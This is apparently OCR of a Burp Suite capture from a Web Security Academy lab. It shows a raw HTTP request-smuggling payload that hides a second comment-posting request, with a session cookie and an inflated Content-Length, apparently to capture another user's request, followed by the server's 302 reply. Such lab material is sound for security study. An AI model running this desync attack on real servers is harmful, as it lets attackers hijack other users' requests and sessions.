 Request
Pretty Raw Hex Hackvertor
1 POST / HTTP/1.1 \r \n
2 Host: 0aa2006c035aeac780084410009e001f.h1-web-security-academy.net \r \n
3 Content-Length: 100 \r \n
4 \r \n
5 POST /en/post/comment HTTP/1.1 \r \n
6 Host: 0aa2006c035aeac780084410009e001f.h1-web-security-academy.net \r \n
7 Cookie: session=FIAzsck8Zh359n3wVgbqbitfsowk9YQm \r \n
8 Content-Type: application/x-www-form-urlencoded \r \n
9 Content-Length: 119 \r \n
10 \r \n
11 csrf=cDPdR9yYBapZcyWvLHfKIcUuykVcaiTQ&postId=8&comment=test&name=test&email=test@test.com&website=https://callate.com
Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 302 Found
2 Location: /en
3 X-Frame-Options: SAMEORIGIN
4 Keep-Alive: timeout=10
5 Content-Length: 0
6
7